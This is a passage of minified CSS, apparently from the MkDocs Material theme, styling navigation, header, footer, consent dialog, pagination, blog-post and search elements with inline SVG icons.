.25s;width:1.5em}:hover>*>.md-code__button{color:var(--md-default-fg-color--light)}.md-code__button.focus-visible,.md-code__button:hover{color:var(--md-accent-fg-color)}.md-code__button--active{color:var(--md-default-fg-color)!important}.md-code__button:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-code__button[data-md-type=select]:after{-webkit-mask-image:var(--md-code-select-icon);mask-image:var(--md-code-select-icon)}.md-code__button[data-md-type=copy]:after{-webkit-mask-image:var(--md-code-copy-icon);mask-image:var(--md-code-copy-icon)}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{animation:overlay .25s both;-webkit-backdrop-filter:blur(.1rem);backdrop-filter:blur(.1rem);background-color:#0000008a;height:100%;opacity:1;position:fixed;top:0;width:100%;z-index:5}.md-consent__inner{animation:consent .5s cubic-bezier(.1,.7,.1,1) both;background-color:var(--md-default-bg-color);border:0;border-radius:.1rem;bottom:0;box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;max-height:100%;overflow:auto;padding:0;position:fixed;width:100%;z-index:5}.md-consent__form{padding:.8rem}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.984375em){.md-typeset .md-consent__controls .md-button{display:block;margin-top:.4rem;text-align:center;width:100%}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{margin:0 .8rem 1.2rem;padding-top:.6rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}}.md-content__inner:before{content:"";display:block;height:.4rem}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right}[dir=rtl] .md-content__button{float:left}[dir=ltr] .md-content__button{margin-left:.4rem}[dir=rtl] .md-content__button{margin-right:.4rem}.md-content__button{margin:.4rem 0;padding:0}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{background-color:var(--md-default-fg-color);border-radius:.1rem;bottom:.8rem;box-shadow:var(--md-shadow-z3);min-width:11.1rem;opacity:0;padding:.4rem .6rem;pointer-events:none;position:fixed;transform:translateY(100%);transition:transform 0ms .4s,opacity .4s;z-index:4}@media print{.md-dialog{display:none}}.md-dialog--active{opacity:1;pointer-events:auto;transform:translateY(0);transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s}.md-dialog__inner{color:var(--md-default-bg-color);font-size:.7rem}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{border:none;margin:0;padding:0}.md-feedback__title{font-weight:700;margin:1em auto}.md-feedback__inner{position:relative}.md-feedback__list{display:flex;flex-wrap:wrap;place-content:baseline center;position:relative}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;margin:0 .1rem;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{opacity:0;position:relative;transform:translateY(.4rem);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-feedback__note>*{margin:0 auto;max-width:16rem}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}@media print{.md-feedback{display:none}}.md-footer{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color)}@media print{.md-footer{display:none}}.md-footer__inner{justify-content:space-between;overflow:auto;padding:.2rem}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{align-items:end;display:flex;flex-grow:0.01;margin-bottom:.4rem;margin-top:1rem;max-width:100%;outline-color:var(--md-accent-fg-color);overflow:hidden;transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.984375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}[dir=rtl] .md-footer__link--next{margin-right:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{text-align:left}.md-footer__title{flex-grow:1;font-size:.9rem;margin-bottom:.7rem;max-width:calc(100% - 2.4rem);padding:0 1rem;white-space:nowrap}.md-footer__button{margin:.2rem;padding:.4rem}.md-footer__direction{font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-copyright{color:var(--md-footer-fg-color--lighter);font-size:.64rem;margin:auto .6rem;padding:.4rem 0;width:100%}@media screen and (min-width:45em){.md-copyright{width:auto}}.md-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-social{display:inline-flex;gap:.2rem;margin:0 .4rem;padding:.2rem 0 .6rem}@media screen and (min-width:45em){.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;height:1.6rem;text-align:center;width:1.6rem}.md-social__link:before{line-height:1.9}.md-social__link svg{fill:currentcolor;max-height:.8rem;vertical-align:-25%}.md-typeset .md-button{border:.1rem solid;border-radius:.1rem;color:var(--md-primary-fg-color);cursor:pointer;display:inline-block;font-weight:700;padding:.625em 2em;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[dir=ltr] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}.md-typeset .md-input{border-bottom:.1rem solid var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);font-size:.8rem;height:1.8rem;padding:0 .6rem;transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem #0000,0 .2rem .4rem #0000;color:var(--md-primary-bg-color);display:block;left:0;position:sticky;right:0;top:0;z-index:4}@media print{.md-header{display:none}}.md-header[hidden]{transform:translateY(-100%);transition:transform .25s cubic-bezier(.8,0,.6,1),box-shadow .25s}.md-header--shadow{box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;transition:transform .25s cubic-bezier(.1,.7,.1,1),box-shadow .25s}.md-header__inner{align-items:center;display:flex;padding:0 .2rem}.md-header__button{color:currentcolor;cursor:pointer;margin:.2rem;outline-color:var(--md-accent-fg-color);padding:.4rem;position:relative;transition:opacity .25s;vertical-align:middle;z-index:1}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-header__button.md-logo{margin:.2rem;padding:.4rem}@media screen and (max-width:76.234375em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{fill:currentcolor;display:block;height:1.2rem;width:auto}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js .md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{display:flex;max-width:100%;position:absolute;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;white-space:nowrap}.md-header__topic+.md-header__topic{opacity:0;pointer-events:none;transform:translateX(1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-header__topic:first-child{font-weight:700}[dir=ltr] .md-header__title{margin-left:1rem;margin-right:.4rem}[dir=rtl] .md-header__title{margin-left:.4rem;margin-right:1rem}.md-header__title{flex-grow:1;font-size:.9rem;height:2.4rem;line-height:2.4rem}.md-header__title--active .md-header__topic{opacity:0;pointer-events:none;transform:translateX(-1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{opacity:1;pointer-events:auto;transform:translateX(0);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;z-index:0}.md-header__title>.md-header__ellipsis{height:100%;position:relative;width:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;transition:max-width 0ms .25s,opacity .25s .25s;white-space:nowrap}[data-md-toggle=search]:checked~.md-header .md-header__option{max-width:0;opacity:0;transition:max-width 0ms,opacity 0ms}.md-header__option>input{bottom:0}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;max-width:11.7rem;width:11.7rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}.md-meta{color:var(--md-default-fg-color--light);font-size:.7rem;line-height:1.3}.md-meta__list{display:inline-flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.md-meta__item:not(:last-child):after{content:"·";margin-left:.2rem;margin-right:.2rem}.md-meta__link{color:var(--md-typeset-a-color)}.md-meta__link:focus,.md-meta__link:hover{color:var(--md-accent-fg-color)}.md-draft{background-color:#ff1744;border-radius:.125em;color:#fff;display:inline-block;font-weight:700;padding-left:.5714285714em;padding-right:.5714285714em}:root{--md-nav-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>');--md-nav-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>');--md-toc-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 9h14V7H3zm0 4h14v-2H3zm0 4h14v-2H3zm16 0h2v-2h-2zm0-10v2h2V7zm0 6h2v-2h-2z"/></svg>')}.md-nav{font-size:.7rem;line-height:1.3}.md-nav__title{color:var(--md-default-fg-color--light);display:block;font-weight:700;overflow:hidden;padding:0 .6rem;text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{height:100%;width:auto}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{fill:currentcolor;display:block;height:2.4rem;max-width:100%;object-fit:contain;width:auto}.md-nav__list{list-style:none;margin:0;padding:0}.md-nav__link{align-items:flex-start;display:flex;gap:.4rem;margin-top:.625em;scroll-snap-align:start;transition:color 125ms}.md-nav__link--passed,.md-nav__link--passed code{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active,.md-nav__item .md-nav__link--active code{color:var(--md-typeset-a-color)}.md-nav__link .md-ellipsis{position:relative}.md-nav__link .md-ellipsis code{word-break:normal}[dir=ltr] .md-nav__link .md-icon:last-child{margin-left:auto}[dir=rtl] .md-nav__link .md-icon:last-child{margin-right:auto}.md-nav__link .md-typeset{font-size:.7rem;line-height:1.3}.md-nav__link svg{fill:currentcolor;flex-shrink:0;height:1.3em;position:relative}.md-nav__link[for]:focus,.md-nav__link[for]:hover,.md-nav__link[href]:focus,.md-nav__link[href]:hover{color:var(--md-accent-fg-color);cursor:pointer}.md-nav__link[for]:focus code,.md-nav__link[for]:hover code,.md-nav__link[href]:focus code,.md-nav__link[href]:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-nav__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-nav--primary .md-nav__link[for=__toc]{display:none}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{background-color:currentcolor;display:block;height:100%;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);width:100%}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__container>.md-nav__link{margin-top:0}.md-nav__container>.md-nav__link:first-child{flex-grow:1;min-width:0}.md-nav__icon{flex-shrink:0}.md-nav__source{display:none}@media screen and (max-width:76.234375em){.md-nav--primary,.md-nav--primary .md-nav{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.md-nav--primary .md-nav__item,.md-nav--primary .md-nav__title{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);cursor:pointer;height:5.6rem;line-height:2.4rem;padding:3rem .8rem .2rem;position:relative;white-space:nowrap}[dir=ltr] .md-nav--primary .md-nav__title .md-nav__icon{left:.4rem}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem}.md-nav--primary .md-nav__title .md-nav__icon{display:block;height:1.2rem;margin:.2rem;position:absolute;top:.4rem;width:1.2rem}.md-nav--primary .md-nav__title .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}.md-nav--primary .md-nav__title~.md-nav__list{background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset;overflow-y:auto;scroll-snap-type:y mandatory;touch-action:pan-y}.md-nav--primary .md-nav__title~.md-nav__list>:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);font-weight:700}.md-nav--primary .md-nav__title .md-logo{display:block;left:.2rem;margin:.2rem;padding:.4rem;position:absolute;right:.2rem;top:.2rem}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{border-top:.05rem solid var(--md-default-fg-color--lightest)}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{margin-top:0;padding:.6rem .8rem}.md-nav--primary .md-nav__link svg{margin-top:.1em}.md-nav--primary .md-nav__link>.md-nav__link{padding:0}[dir=ltr] .md-nav--primary .md-nav__link .md-nav__icon{margin-right:-.2rem}[dir=rtl] .md-nav--primary .md-nav__link .md-nav__icon{margin-left:-.2rem}.md-nav--primary .md-nav__link .md-nav__icon{font-size:1.2rem;height:1.2rem;width:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-nav--primary .md-nav__icon:after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav{background-color:initial;position:static}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem}.md-nav--secondary{background-color:initial}.md-nav__toggle~.md-nav{display:flex;opacity:0;transform:translateX(100%);transition:transform .25s cubic-bezier(.8,0,.6,1),opacity 125ms 50ms}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{opacity:1;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 125ms 125ms}.md-nav__toggle:checked~.md-nav>.md-nav__list{backface-visibility:hidden}}@media screen and (max-width:59.984375em){.md-nav--primary .md-nav__link[for=__toc]{display:flex}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--primary .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:flex}.md-nav__source{background-color:var(--md-primary-fg-color--dark);color:var(--md-primary-bg-color);display:block;padding:0 .2rem}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-nav--integrated .md-nav__link[for=__toc]{display:flex}.md-nav--integrated .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--integrated .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--integrated .md-nav__link[for=__toc]~.md-nav{display:flex}}@media screen and (min-width:60em){.md-nav{margin-bottom:-.4rem}.md-nav--secondary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--secondary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--secondary .md-nav__list{padding-right:.6rem}.md-nav--secondary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--secondary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--secondary .md-nav__item>.md-nav__link{margin-left:.4rem}}@media screen and (min-width:76.25em){.md-nav{margin-bottom:-.4rem;transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav--primary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--primary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--primary .md-nav__list{padding-right:.6rem}.md-nav--primary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--primary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--primary .md-nav__item>.md-nav__link{margin-left:.4rem}.md-nav__toggle~.md-nav{display:grid;grid-template-rows:minmax(.4rem,0fr);opacity:0;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .25s,visibility 0ms .25s;visibility:collapse}.md-nav__toggle~.md-nav>.md-nav__list{overflow:hidden}.md-nav__toggle.md-toggle--indeterminate~.md-nav,.md-nav__toggle:checked~.md-nav{grid-template-rows:minmax(.4rem,1fr);opacity:1;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .15s .1s,visibility 0ms;visibility:visible}.md-nav__toggle.md-toggle--indeterminate~.md-nav{transition:none}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__item--section{display:block;margin:1.25em 0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700}.md-nav__item--section>.md-nav__link[for]{color:var(--md-default-fg-color--light)}.md-nav__item--section>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav__item--section>.md-nav__link .md-icon,.md-nav__item--section>.md-nav__link>[for]{display:none}[dir=ltr] .md-nav__item--section>.md-nav{margin-left:-.6rem}[dir=rtl] .md-nav__item--section>.md-nav{margin-right:-.6rem}.md-nav__item--section>.md-nav{display:block;opacity:1;visibility:visible}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav__icon{border-radius:100%;height:.9rem;transition:background-color .25s;width:.9rem}.md-nav__icon:hover{background-color:var(--md-accent-fg-color--transparent)}.md-nav__icon:after{background-color:currentcolor;border-radius:100%;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;vertical-align:-.1rem;width:100%}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-toggle--indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav--lifted>.md-nav__list>.md-nav__item,.md-nav--lifted>.md-nav__title{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);margin-top:0;position:sticky;top:0;z-index:1}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active.md-nav__item--section{margin:0}[dir=ltr] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-left:-.6rem}[dir=rtl] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-right:-.6rem}.md-nav--lifted>.md-nav__list>.md-nav__item>[for]{color:var(--md-default-fg-color--light)}.md-nav--lifted .md-nav[data-md-level="1"]{grid-template-rows:minmax(.4rem,1fr);opacity:1;visibility:visible}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-primary-fg-color)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-primary-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-bottom:1.25em;opacity:1;visibility:visible}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__list{overflow:visible;padding-bottom:0}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}}.md-pagination{font-size:.8rem;font-weight:700;gap:.4rem}.md-pagination,.md-pagination>*{align-items:center;display:flex;justify-content:center}.md-pagination>*{border-radius:.2rem;height:1.8rem;min-width:1.8rem;text-align:center}.md-pagination__current{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light)}.md-pagination__link{transition:color 125ms,background-color 125ms}.md-pagination__link:focus,.md-pagination__link:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-pagination__link:focus svg,.md-pagination__link:hover svg{color:var(--md-accent-fg-color)}.md-pagination__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-pagination__link svg{fill:currentcolor;color:var(--md-default-fg-color--lighter);display:block;max-height:100%;width:1.2rem}:root{--md-path-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-path{font-size:.7rem;margin:0 .8rem;overflow:auto;padding-top:1.2rem}.md-path:not([hidden]){display:block}@media screen and (min-width:76.25em){.md-path{margin:0 1.2rem}}.md-path__list{align-items:center;display:flex;gap:.2rem;list-style:none;margin:0;padding:0}.md-path__item:not(:first-child){display:inline-flex;gap:.2rem;white-space:nowrap}.md-path__item:not(:first-child):before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline;height:.8rem;-webkit-mask-image:var(--md-path-icon);mask-image:var(--md-path-icon);width:.8rem}.md-path__link{align-items:center;color:var(--md-default-fg-color--light);display:flex}.md-path__link:focus,.md-path__link:hover{color:var(--md-accent-fg-color)}:root{--md-post-pin-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16 12V4h1V2H7v2h1v8l-2 2v2h5.2v6h1.6v-6H18v-2z"/></svg>')}.md-post__back{border-bottom:.05rem solid var(--md-default-fg-color--lightest);margin-bottom:1.2rem;padding-bottom:1.2rem}@media screen and (max-width:76.234375em){.md-post__back{display:none}}[dir=rtl] .md-post__back svg{transform:scaleX(-1)}.md-post__authors{display:flex;flex-direction:column;gap:.6rem;margin:0 .6rem 1.2rem}.md-post .md-post__meta a{transition:color 125ms}.md-post .md-post__meta a:focus,.md-post .md-post__meta a:hover{color:var(--md-accent-fg-color)}.md-post__title{color:var(--md-default-fg-color--light);font-weight:700}.md-post--excerpt{margin-bottom:3.2rem}.md-post--excerpt .md-post__header{align-items:center;display:flex;gap:.6rem;min-height:1.6rem}.md-post--excerpt .md-post__authors{align-items:center;display:inline-flex;flex-direction:row;gap:.2rem;margin:0;min-height:2.4rem}[dir=ltr] .md-post--excerpt .md-post__meta .md-meta__list{margin-right:.4rem}[dir=rtl] .md-post--excerpt .md-post__meta .md-meta__list{margin-left:.4rem}.md-post--excerpt .md-post__content>:first-child{--md-scroll-margin:6rem;margin-top:0}.md-post>.md-nav--secondary{margin:1em 0}.md-pin{background:var(--md-default-fg-color--lightest);border-radius:1rem;margin-top:-.05rem;padding:.2rem}.md-pin:after{background-color:currentcolor;content:"";display:block;height:.6rem;margin:0 auto;-webkit-mask-image:var(--md-post-pin-icon);mask-image:var(--md-post-pin-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.6rem}.md-profile{align-items:center;display:flex;font-size:.7rem;gap:.6rem;line-height:1.4;width:100%}.md-profile__description{flex-grow:1}.md-content--post{display:flex}@media screen and (max-width:76.234375em){.md-content--post{flex-flow:column-reverse}}.md-content--post>.md-content__inner{flex-grow:1;min-width:0}@media screen and (min-width:76.25em){[dir=ltr] .md-content--post>.md-content__inner{margin-left:1.2rem}[dir=rtl] .md-content--post>.md-content__inner{margin-right:1.2rem}}@media screen and (max-width:76.234375em){.md-sidebar.md-sidebar--post{padding:0;position:static;width:100%}.md-sidebar.md-sidebar--post .md-sidebar__scrollwrap{overflow:visible}.md-sidebar.md-sidebar--post .md-sidebar__inner{padding:0}.md-sidebar.md-sidebar--post .md-post__meta{margin-left:.6rem;margin-right:.6rem}.md-sidebar.md-sidebar--post .md-nav__item{border:none;display:inline}.md-sidebar.md-sidebar--post .md-nav__list{display:inline-flex;flex-wrap:wrap;gap:.6rem;padding-bottom:.6rem;padding-top:.6rem}.md-sidebar.md-sidebar--post .md-nav__link{padding:0}.md-sidebar.md-sidebar--post .md-nav{height:auto;margin-bottom:0;position:static}}:root{--md-progress-value:0;--md-progress-delay:400ms}.md-progress{background:var(--md-primary-bg-color);height:.075rem;opacity:min(clamp(0,var(--md-progress-value),1),clamp(0,100 - var(--md-progress-value),1));position:fixed;top:0;transform:scaleX(calc(var(--md-progress-value)*1%));transform-origin:left;transition:transform .5s cubic-bezier(.19,1,.22,1),opacity .25s var(--md-progress-delay);width:100%;z-index:4}:root{--md-search-result-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h7c-.41-.25-.8-.56-1.14-.9-.33-.33-.61-.7-.86-1.1H6V4h7v5h5v1.18c.71.16 1.39.43 2 .82V8zm6.31 16.9c1.33-2.11.69-4.9-1.4-6.22-2.11-1.33-4.91-.68-6.22 1.4-1.34 2.11-.69 4.89 1.4 6.22 1.46.93 3.32.93 4.79.02L22 23.39 23.39 22zm-3.81.1a2.5 2.5 0 0 1-2.5-2.5 2.5 2.5 0 0 1 2.5-2.5 2.5 2.5 0 0 1 2.5 2.5 2.5 2.5 0 0 1-2.5 2.5"/></svg>')}.md-search{position:relative}@media screen and (min-width:60em){.md-search{padding:.2rem 0}}.no-js .md-search{display:none}.md-search__overlay{opacity:0;z-index:1}@media screen and (max-width:59.984375em){[dir=ltr] 